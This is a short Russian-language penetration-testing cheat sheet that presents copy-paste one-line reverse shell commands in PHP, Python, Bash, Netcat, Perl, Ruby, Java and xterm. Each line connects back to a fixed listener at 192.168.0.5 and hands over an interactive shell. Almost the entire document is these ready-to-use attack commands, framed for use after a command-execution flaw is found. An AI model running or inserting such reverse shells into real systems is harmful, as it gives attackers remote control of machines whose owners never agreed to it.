Если вам повезло обнаружить уязвимость при выполнении команд во время теста на проникновение, довольно скоро вам, вероятно, понадобится интерактивная оболочка.



Если невозможно добавить новую учетную запись / файл SSH-ключа / .rhosts и просто войти в систему, ваш следующий шаг, вероятно, будет либо попытаться получить обратную оболочку, либо привязывать оболочку к порту TCP.

Эта статья имеет дело с первым случаем.

Варианты создания обратной оболочки ограничены языками скриптов, установленными в целевой системе, хотя вы, вероятно, также можете загрузить двоичную программу, если вы достаточно хорошо подготовлены.

Показанные примеры предназначены для Unix-подобных систем.

Некоторые из приведенных ниже примеров также должны работать в Windows, если вы используете «/bin/sh -i» вместо «cmd.exe».

Каждый из методов, приведенных ниже, предназначен для использования в качестве одной строки, которую вы можете копировать / вставлять.

Как таковые, это довольно короткие строки, но не очень читаемые.

Php :

php -r '$sock=fsockopen("192.168.0.5",4444);exec("/bin/sh -i <&3 >&3 2>&3");'Python :

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.5",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'Bash :

bash -i >& /dev/tcp/192.168.0.5/4444 0>&1Netcat :

nc -e /bin/sh 192.168.0.5 4444Perl :

perl -e 'use Socket;$i="192.168.0.5";$p=4545;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'Ruby :

ruby -rsocket -e'f=TCPSocket.open("192.168.0.5",4444).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'Java :

r = Runtime.getRuntime()

p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/192.168.0.5/4444;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])

p.waitFor()xterm :

xterm -display 192.168.0.5:4444